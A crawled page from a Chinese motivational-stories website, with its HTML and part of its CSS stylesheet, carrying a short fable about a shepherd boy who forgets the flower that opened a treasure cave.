

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/9701.html
body_size: 5755
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="别忘记最好的东西
" />
<meta name="description" content="有一天，少年在山上放羊的时候看见脚边有一朵漂亮的小花他从来没有看见过那么漂亮的小花！他禁不住单脚跪下去，把那朵花拔起来，放到自己的眼前看，少年被它的美" />
<title>别忘记最好的东西-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="别忘记最好的东西-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">别忘记最好的东西</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2020-09-30 00:15:33 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 160 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　有一天，少年在山上放羊的时候看见脚边有一朵漂亮的小花&mdash;&mdash;他从来没有看见过那么漂亮的小花！他禁不住单脚跪下去，把那朵花拔起来，放到自己的眼前看，少年被它的美陶醉了。他刚要把那朵花贴到脸上，就听见&ldquo;嘎&rdquo;的一生巨响，抬头看时，面前的大石壁开了一道拱门，阳光斜照进拱门里，少年看到里面有数不尽的黄金、珠宝在闪闪发光。<br />

　　<br />

　　他拿着那朵花走进去，随手把它放下来，开始把黄金和珠宝搂进自己怀抱里，直到再也装不下了，他才依依不舍的往外走。可是有个声音从山洞深处传到他的耳朵里：&ldquo;不要忘记最好的东西。&rdquo;<br />

　　<br />

　　在他走出山洞的那一刻，怀里珠宝和金子立即都变成了泥土。他向四周望了望，除了杂草乱石和一些孤独的数，哪里还有拱门的影子？这时，传来了那个声音，这次它说：&ldquo;你忘记了最好的东西，那朵漂亮的花是打开山洞的钥匙。&rdquo;<br />

　　<br />

　　很多人进了门之后，就把钥匙给忘在屋里面了。</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/9674.html">破坏与创造</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/9702.html">每一秒都是一抹色彩</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/9701.html' async='async'></script>
<script src='/?p=/Do/visits/id/9701' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.boming.cn/style/css/style.css
body_size: 5993
content:
body{margin:0px;padding:0px;color:#333333;font-size:14px;font-family: "Microsoft YaHei", Verdana, sans-serif;line-height: 24px; background:url(../images/bg.jpg) 0 0 repeat;}
a{text-decoration: none;color: #333;}
a:hover{text-decoration: none;}
img{max-width:100%; height:auto; width:auto\9; border:0;}
div, h1, h2, h3, h4,h5, p, form, ul, label, input, textarea, img, span, dl, dt, dd{margin:0px;padding:0;}
.clear{clear:both;}
li{list-style-type: none;}
.fl{float:left;}
.fr{float:right;}
.zh{width:1200px;margin:0 auto;}
.left{width:70.7%;}
.right{width:28%;}
.mb15{ margin-bottom:15px;}
.bgb{ background-color:#fff; border-radius: 5px;}
.xian{border:1px solid #ddd; border-radius: 3px;}
.pd{ padding:8px;}
.dnwu{display:none;}
/* 分页条 */
.pagebar{width: 100%;clear: both;margin:10px 0;padding:10px 0;text-align:center;}
.pagebar a,.pagebar .now-page{padding:4px 12px;color: #333333;display:inline-block;clear: both;border:1px solid #ddd;margin:0 3px 3px 0;border-radius: 2px;}
.pagebar a:hover,.pagebar .now-page{color: #FFFFFF;}
/* 评论 */
#comments{margin-top: 15px; padding:15px;}
#comments h3,#comments h4{font-size: 16px;line-height: 35px;font-weight: 400;padding-left: 9px;margin-bottom: 10px;background-color: #f1f1f1;}
#comments h4{margin-top: 15px;}
#frmSumbit #inpName,#frmSumbit #inpEmail,#frmSumbit #inpHomePage,#frmSumbit #inpVerify{padding-left: 10px;border: 1px solid #ddd;height: 15px;width: 40%;padding-top: 6px;padding-right: 10px;padding-bottom: 6px;line-height: 15px;float: left;margin-right: 10px;}
.commentpost label{height:15px;overflow:hidden;clear:left;float:left;line-height:15px;border-color:#CCC;border-style:solid;border-width:1px 0 1px 1px;margin:0;padding:6px 10px;}
#txaArticle{width:96%;height:120px;padding:2%;border:0;}
#frmSumbit p{padding:0px;margin-top: 0px;margin-right: 0px;margin-bottom: 5px;margin-left: 0px;line-height: 30px;}
#frmSumbit .button{color: #FFFFFF;height: 30px;width: 100px;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;margin-right: 15px;}
.msgname .dot{font-size: 30px;color: #f4f4f4;float: right;margin-left: 15px;font-weight: 700;}
.msg .msgimg img{clear: left;float: left;margin-right: 10px;padding: 2px;height: 36px;width: 36px;border: 1px solid #ddd;background-color: #f1f1f1;}
.msgtxt .msgarticle{padding-bottom: 4px;}
.msg{font-size: 12px; line-height:22px;border: 1px solid #dddddd;padding-top: 9px;padding-right: 9px;padding-bottom: 1px;padding-left: 9px;margin-top: 12px;border-radius: 5px;}
.msg .msgname{color: #999999;}
.msg .msgarticle{color: #666666;}
.msg .msgarticle .msg{background-color:#f9f9f9; margin-top:9px;}
.msgarticle .msg .msgname .dot{display: none;}
/* 404页面 */
#logo404{background-color: #FFFFFF;background-image: url(../images/logo.png);background-repeat: no-repeat;background-position: center center;padding-top: 60px;padding-bottom: 60px;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #9EAA99;box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25);}
#cw404{width: 720px;margin-top: 20px;margin-right: auto;margin-bottom: 20px;margin-left: auto;}
#cw404 h1{font-size: 18px; line-height: 60px; font-weight: normal; text-align: center;}
#cw404 .kuang{font-size: 14px;border: 1px solid #9EAA99;border-radius: 3px;box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25);padding: 20px;background-color: #FFFFFF;}
#cw404 #ts404{text-align: center;}

.top {line-height: 35px; height:35px; border-bottom:1px solid #ddd; background-color:#f5f5f5;}

.head {padding:10px 0; background-color:#fff;}
.logo a{ background-image:url(../images/logo.png); width:210px; height:60px;background-repeat:no-repeat; background-position:0 0; display:block; }
.ss form{width:380px;margin-left:100px; margin-top:10px;}
.ss #edtSearch,.sous #edtSearch{float: left;height: 36px; line-height:36px; color:#777777;width: 82%; border:1px solid #ddd;padding-left:2%;background-color:#ffffff;border-radius: 3px 0px 0px 3px;}
.ss #btnPost,.sous #btnPost{color: #FFFFFF;font-size:12px;float: left;height: 38px;width: 15%;border:0;border-radius: 0px 3px 3px 0px;font-size:1.125em;}
.rss{ line-height:60px; width:460px; height:60px; overflow:hidden; text-align:right;}

/*自适应导航栏*/
.clearfix:before,
.clearfix:after{content: " "; display: table;}
.clearfix:after{clear: both;}
.clearfix{*zoom: 1;}
#nav{position: relative; height:45px; line-height:45px;z-index:990;font-size:16px;}
#nav ul{padding: 0;}
#nav li{display: inline;float: left;}
#nav a{color:#fff;display: inline-block; line-height: 45px;padding:0 20px; color:#fff;}
#nav li a{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;text-decoration: none;}
#nav a#pull,#nav a.home,.sous{display: none;}
#nav li ul{list-style-type: none;left: -999em;position: absolute;padding-top: 0px;overflow: visible;}
#nav li ul li{clear: left;width:100%;}
#nav li ul li a{line-height: 35px;height: 35px;font-weight: normal;padding-right: 22px;padding-left: 22px;display: block;}
#nav li ul a:hover{color:#ffffff;text-decoration:none;font-weight:normal;}
#nav li:hover ul{left: auto;}
#nav li.sfhover ul{left: auto;}
#nav, .ss #btnPost, .sous #btnPost, .right #divSearchPanel input[type="submit"], #divTags dd ul li a, .pagebar a:hover, .pagebar .now-page, #frmSumbit .button, .banner .hd ul .on, #nav li a, .bx-wrapper .bx-pager.bx-default-pager a,.index-list-tu li a:hover p {
	background-color: #21A366;
}
#nav li a:hover, #nav li a.on {
	background-color: #298F74;
}
.right #divSearchPanel dd form, .pagebar a:hover, .pagebar .now-page {
	border: 1px solid #21A366;
}
#divCalendar td a, .notice .tab-hd li.on a, a:hover, .yanse, .tags a {
	color: #21A366;
}
.info-zi h2, .info-zi h3 {
	border-left: 3px solid #21A366;
}
.flash{ width:380px; height:320px; padding:5px;overflow:hidden;}
.bx-wrapper{position: relative;padding: 0;*zoom: 1;z-index:1;}
.bx-wrapper img{width: 100%;display: block;}
.bx-wrapper .bx-pager{position: relative;text-align: center;font-size: .85em;font-family: Arial;font-weight: bold;color: #666; margin-top:-30px;}
.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display: inline-block;*zoom: 1;*display: inline;}
.bx-wrapper .bx-pager.bx-default-pager a{text-indent: -9999px;display: block;width: 10px;height: 10px;margin: 0 5px;outline: 0;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active{background: #fff;}
.bx-wrapper .bx-prev{left: 10px;background: url(../images/netx.png) no-repeat 0 -32px;}
.bx-wrapper .bx-next{right: 10px;background: url(../images/netx.png) no-repeat 0 0;}
.bx-wrapper .bx-controls-direction a{position: absolute;top: 50%;margin-top: -16px;outline: 0;width: 32px;height: 32px;text-indent: -9999px;z-index: 9999;}
.bx-wrapper .bx-controls-direction a.disabled{display: none;}
.banner .prev, .banner .next { position: relative;  width: 40px; height: 40px;line-height:40px; text-align:center; opacity:.3; filter:alpha(opacity=30); overflow: hidden; display: none;  border: none; border:2px solid #fff;border-radius: 22px;font-size:2em; color:#ffffff;bottom: 160px;}
.banner .prev:hover, .banner .next:hover { opacity: .9; color:#ffffff; filter: alpha(opacity=90) }
.banner .prev { left: 0;  float:left;}
.banner .next { right: 0; float:right;}
.banner .bdOn .prev,.banner .bdOn .next{ display:block;  }

.hot{ width:425px; padding:5px 10px;}
.hot h2{ font-size:18px; height:24px; overflow:hidden; margin:6px 0; text-align:center;}
